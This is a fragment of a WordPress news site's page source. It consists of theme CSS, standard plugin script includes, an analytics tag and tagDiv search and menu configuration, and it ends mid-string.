    color:#000000;
    font-family: Merriweather;
    font-size: 35px;
    line-height: 1.2;
    font-weight:900;
    text-transform:uppercase;
}
 .entry-crumbs {
    color: #000000;
    font-family:Lato;
     font-size:15px;
     font-weight:700;
    text-transform: uppercase;
    margin-bottom:30px;
}
 .entry-crumbs a {
    color: #000000
}
.search-results h3.entry-title,
.category h3.entry-title {
     margin: 15px 0 0 0;
     font-family: Merriweather;
     font-size: 20px;
     line-height: 1.3;
     font-weight: 900;
}
 .td-post-category {
     background: #fff;
     color: #e02500;
     text-transform: uppercase;
     font-size: 10px;
     padding: 5px 8px;
     opacity: 0.8;
}

@media (max-width: 768px) {
    .mc4wp-form-fields{
        text-align:center
    }
    .tdi_66 {
        float: none
    }
}

</style>

<style id="mutliple-author-box-inline-style">.pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img { 
        width: 80px !important; 
        height: 80px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img {
        border-radius: 50% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-recent-posts-title {
        border-bottom-style: dotted !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-style: solid !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-width: 1px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-color: #999 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        color: #3c434a !important; 
    }

</style><script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.contraditor.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=328620891861006d8e6d673739daef14" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=328620891861006d8e6d673739daef14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" defer src="https://www.contraditor.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.6" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.contraditor.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.contraditor.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HZBJEVMT94"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-HZBJEVMT94');
</script>
<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_36';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#000000","btn_bg_h":"#e02500","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"325","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"after","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#e02500","results_msg_color_h":"#e02500","f_title_font_family":"325","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#e02500","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#e02500","cat_bg_hover":"#e02500","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#000000","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Pesquisar","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#000000","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"OK","f_results_msg_font_weight":"400","f_meta_font_family":"325","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"#e02500","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","toggle_txt_pos":"after","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_36');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#000000","btn_bg_h":"#e02500","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"521","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#e02500","results_msg_color_h":"#e02500","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#e02500","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#e02500","cat_bg_hover":"#e02500","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#000000","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Pesquisar","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#000000","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"OK","f_results_msg_font_weight":"400","f_meta_font_family":"521","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"#e02500","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","toggle_txt_pos":"after","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button 